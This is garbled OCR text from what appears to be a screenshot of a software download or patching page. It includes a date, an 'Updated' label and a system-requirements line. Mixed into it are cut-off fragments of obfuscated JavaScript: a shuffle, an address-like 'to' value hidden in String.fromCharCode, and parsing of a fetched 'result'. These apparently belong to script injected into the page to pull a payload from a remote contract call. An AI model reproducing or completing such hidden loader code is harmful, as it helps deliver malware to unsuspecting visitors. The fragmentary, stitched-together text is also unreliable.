
2026-06-15
🕒 Updated:
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for patching